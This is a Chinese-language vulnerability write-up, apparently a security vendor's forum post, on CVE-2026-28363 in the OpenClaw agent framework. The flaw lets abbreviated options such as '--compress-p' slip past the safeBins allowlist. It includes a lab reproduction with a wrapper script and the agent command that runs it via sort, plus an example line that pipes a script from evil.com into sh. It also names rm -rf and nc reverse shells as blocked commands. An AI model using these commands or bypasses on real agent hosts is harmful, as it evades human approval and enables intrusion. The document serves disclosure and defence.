本文剖析OpenClaw在调用系统工具链时面临的安全校验失效风险,并以CVE-2026-28363授权绕过与命令注入漏洞为切入点,进行实战复盘与防御体系构建。文章首先论证了在Agentic AI频繁调用宿主机二进制文件的场景下,实施底层参数解析一致性审计的必要性。随后,针对攻击路径的隐蔽性,本文解释了攻击者如何利用POSIX长选项缩写特性绕过OpenClaw的safeBins安全白名单限制,完成从诱导触发到自动化RCE的完整攻击链路。本文目的为安全从业者提供一套从威胁认知、漏洞复现到体系化防御的完整方法论,在提升AI生产力的同时,构建底层可信的执行生态。
在上一篇《OpenClaw 安全实战系列 (一):突破信任边界 — Agent Skill 供应链投毒路径重现及自动化靶标建设》中,我们深入复盘了攻击者如何利用提示词注入操控LLM的决策逻辑。如果说提示词注入是瞄准了AI的“核心大脑”,通过逻辑欺骗使其产生恶意意图,那么本篇我们要讨论的则是如何防范AI的“手脚”在执行过程中被诱导失控。
OpenClaw在执行侧为防止AI被诱导执行危险指令,设置了一道基于关键词过滤的安全防线。例如,系统明确禁止在sort命令中使用 --compress-program 参数,以拦截通过外部脚本触发的远程代码执行。
然而,这道防线存在严重的语义盲区:OpenClaw的检查机制过度依赖于对参数全称的硬匹配,却忽略了底层Linux环境中命令支持长选项缩写的特性。根据惯例,只要缩写是唯一的,--compress-p就会被系统自动补全并识别为--compress-program。
攻击者正是利用这种解析不一致性,通过提交模糊处理后的缩写指令,巧妙地绕过了OpenClaw的静态字符串扫描。最终,在受控环境下成功诱导Agent执行了恶意挂载脚本。
为了让读者直观掌握该漏洞的底层原理,下文将进入“深度剖析与靶标复现”环节。我们通过一套自动化的靶标环境搭建,还原真实渗透测试场景中的对抗逻辑。
一.CVE-2026-28363漏洞深度剖析
1.1 核心机制拆解:什么是safeBins
safeBins是OpenClaw中的一种轻量级沙箱容器。它利用了类似于容器化但更细粒度的隔离技术,将不同的任务、插件或 AI 执行逻辑限制在一个受控的运行环境中。
safeBins这个词按表面理解可以分为两个部分:
- Safe:强调环境是隔离的,代码无法随意访问宿主机的敏感资源,如环境变量、私钥、本地文件系统。
- Bins:借鉴了Linux 系统中
/bin的概念,代表这里存放的是可执行的逻辑单元。
1.1.1 safeBins作用
核心作用是限制OpenClaw只能直接运行列表中的二进制文件,并对这些文件的参数进行审计。
- 隔离高危操作:防止模型执行如
rm -rf / 或 nc 反弹 shell 等高危指令。
- 自动化与安全的平衡:对于列表内的安全命令,OpenClaw可以执行;对于列表外的指令,则必须触发人工审批。
1.1.2 safeBins配置示例

需要注意的是,在OpenClaw的OpenClaw.json配置文件中,safeBins并非独立存在,而是exec(执行审批)配置项下的一个核心子项。exec模块专门负责定义OpenClaw智能体在与宿主机系统交互、执行系统级命令时的安全审批逻辑。它通过建立一道“防火墙”,决定了哪些系统操作是自动化的,哪些必须经过人类授权。详细的校验逻辑与参数说明可参考官方文档[1]
举例说明:假设我们需要为一个专门负责“日志分析”的智能体配置权限,其OpenClaw配置中需加入以下代码片段:
"exec": {
"host": "gateway",
#指定命令执行的目标主机名或网关标识。
"security": "allowlist",
设置为"allowlist"(白名单模式),意味着只有明确列出的命令才被视为“安全”。
"ask": "on-miss",
设置为"on-miss"(未命中时询问)。这是自动化效率的关键:如果调用的命令在safeBins列表中,则直接执行。如果调用的命令不在列表中,则暂停任务并弹窗询问用户是否授权。
"safeBins": ["sort", "ls", "cat", "grep"]
定义的一组经过安全评估、允许智能体直接调用的二进制工具或命令列表。
}
该配置的实际含义为构建一个受限的只读/排序环境。允许智能体在名为 gateway的目标机器上,无需打扰用户即可自主使用基础的文本处理工具,但除此之外的任何高风险操作(如删除文件、修改配置)都必须停下来等待人工审批。
1.1.3 safeBins边界情况说明
具体我们可以在客户端Telegram上进行实验:

未配置exec前提下删除/tmp目录某文件时,可以看到OpenClaw可进行“rm”系统命令执行:

当配置了host、security、ask但未配置safeBins后,
"exec": {
"host": "gateway", #
"security": "allowlist",
"ask": "on-miss"
}
可以看到OpenClaw再执行删除命令时因为安全策略限制,需要审批操作才可执行:
1.2 绕过准入:当safeBins沦为RCE的跳板
虽然safeBins限制了命令种类,但如果OpenClaw的参数审计层无法完全理解底层工具的解析逻辑,安全防线就会崩溃。以下是内容是对CVE-2026-28363漏洞的进一步解析。
1.2.1 危险的参数:--compress-program 是什么
在GNU sort命令中,当处理超大数据集时,系统会产生大量的临时文件。为了节省磁盘空间或提高I/O效率,sort提供了一个名为--compress-program的选项。该选项的官方定义为指定一个外部可执行程序来压缩/解压临时文件(例如gzip)。其安全风险在于,该选项本质上是一个代码执行入口。如果攻击者能控制这个参数,就可以让sort调用任何恶意脚本。例如: sort --compress-program=curl http://evil.com/shell.sh|sh
OpenClaw的防护策略:由于sort是常用工具,通常会被放入safeBins。因此,OpenClaw的审计层会专门盯防这个参数,一旦发现命令行中包含--compress-program,就会立即拦截。
1.2.2 漏洞根源:POSIX长选项缩写特性
导致 CVE-2026-28363的根本原因在于审计层与底层二进制工具对参数解析规则的认知不对等。
-
底层特性:唯一前缀匹配
大部分基于GNU getopt_long 库开发的Linux命令,如 sort, ls, grep都支持POSIX长选项缩写。
规则:只要提供的缩写在所有选项中是唯一的,工具就能识别它。
对于sort来说,以 --compress 开头的选项通常只有 --compress-program。因此:
--compress-p 是合法的。
--compress-pro 也是合法的。
底层sort会自动将它们展开并识别为危险的执行指令。
-
审计层的缺陷:精确匹配
OpenClaw的审计层(在漏洞修复前)使用了基于关键词白名单或黑名单的字符串扫描(或简单的正则表达式)。
审计层只在代码里写了:if (arg == "--compress-program") block();
它并不理解底层GNU工具的缩写逻辑。
1.2.3 矛盾触发:场景模拟
1.2.3.1 场景介绍

下图展示攻击者利用POSIX长选项缩写绕过OpenClaw参数审计层的精确字符串匹配逻辑,最终在宿主机触发远程代码执行的漏洞利用过程。
1.2.3.2 靶标构建
(1)靶场环境配置
受影响版本为OpenClaw <= 2026.2.22-2。在实验环境中,我们配置了 OpenClaw的权限控制列表,允许执行sort命令,意图利用其对文件的排序功能,但未预料到其子参数的风险(后续会说明)。
(2)复现过程
第一步:绕过OpenClaw审计校验
攻击者利用缩写特性构造Payload。审计规则只封堵了完整字符串,未覆盖缩写形式。
预期拦截: --compress-program=/tmp/check.sh
实际输入: --compress-p=/tmp/check.sh
第二步:Payload兼容处理
由于 sort 在调用--compress-program 指定的程序时,会自动在末尾附加-d参数(用于解压),直接执行/usr/bin/id会因非法参数报错。因此需要编写一个简单的包装脚本。

准备恶意脚本 /tmp/check.sh:
#!/bin/sh
# 这里的 exit 0 确保 sort 认为压缩/解压成功,从而输出结果
echo "--- Pwned by NSFOCUS ---"
id
exit 0
chmod +x /tmp/check.sh
1.2.3.3 结果验证
通过OpenClaw Agent接口发送构造好的指令。审计层扫描到sort在safeBins中,且未发现违禁词--compress-program,遂放行。
OpenClaw agent --agent main --message "执行:sort -S 1 --compress-p=/tmp/check.sh /etc/passwd"
执行过后可看出RCE成功,如下图所示:
1.3 体系化防护建议
1.3.1 版本升级与补丁管理
确认OpenClaw 版本。若版本低于或等于2026.2.22-2,可立即升级至OpenClaw latest版本。新版本已重构了参数审计引擎,引入了全量参数规范化逻辑。无法立即升级的环境中,建议在OpenClaw.json的safeBins配置中暂时移除sort等具有执行外部程序能力的工具,或通过预处理脚本强制拦截所有包含 --comp字符串的指令。
1.3.2 参数解析一致性加固
安全审计层不应直接对原始字符串进行匹配,而应先通过参数解析库将所有缩写还原为全称,消除语义歧义。
改变黑名单过滤危险参数的思路,转为白名单允许安全参数。对于 sort 命令,仅允许-k、-n、-r等纯排序参数,严禁任何涉及文件写入或程序调用的扩展参数。
1.3.3 零信任沙箱环境
建议将OpenClaw的执行环境放置在MicroVM中。即便攻击者利用safeBins中的工具实现了绕过,其破坏范围也被严格锁定在微型虚拟机内部,无法触及宿主机的API Key或全局文件系统。
三.总结
保障Agentic AI的安全,不仅要靠safeBins这种准入机制,更需要审计工具执行时的每一个子参数。CVE-2026-28363该漏洞提醒我们:语义的一致性才是防御的基石。目前,我们已将该漏洞的自动化检测脚本集成于AI攻防靶场,旨在帮助开发者快速识别此类隐蔽的参数绕过风险。我们将持续追踪Agentic AI 领域的安全威胁,不断丰富攻防场景,构建更智能、更坚固的AI安全防护体系。
四.绿盟AI攻防靶场创新方案
绿盟科技星云实验室基于云靶场构建面向AI场景的创新方案,该方案引入多类威胁模型,构建了覆盖实战攻防全链路的靶场环境,重点呈现三大核心场景:
- AI系统对外部环境的威胁场景: 在这一类场景中,靶场重点还原大模型被纳入系统后,其输出结果被自动采信并直接作用于外部环境(本地终端与开发机、浏览器与 IDE、云原生基础设施等等)所形成的真实攻击路径。该类威胁并非源于模型本身的缺陷,而是源于模型能力与外部环境执行能力之间缺乏有效安全边界。
- 外部环境对AI系统威胁场景: 在此类威胁场景中,靶场重点关注外部环境如何成为攻击大模型的关键跳板。攻击者不再局限于通过提示词影响模型输出,而是借助外部环境中的执行能力、逃逸路径、供应链环节与控制面权限,从运行环境、权限体系与数据上下文等多个层面,直接接管或长期影响大模型的行为。
- AI系统自身的内生安全风险场景: 如输入与指令安全、输出与交互安全、数据与知识安全、自治与资源治理安全。

参考文献
[1] https://docs.OpenClaw.ai/tools/exec-approvals
希望这篇对CVE-2026-28363漏洞的深度剖析与复现,能为你理解AI系统执行层安全带来启发。更多技术探讨与安全研究,欢迎访问云栈社区进行交流。
 发表于 2026-3-27 01:49:31
|
查看: 357|
回复: 0
发表于 2026-3-27 01:49:31
|
查看: 357|
回复: 0
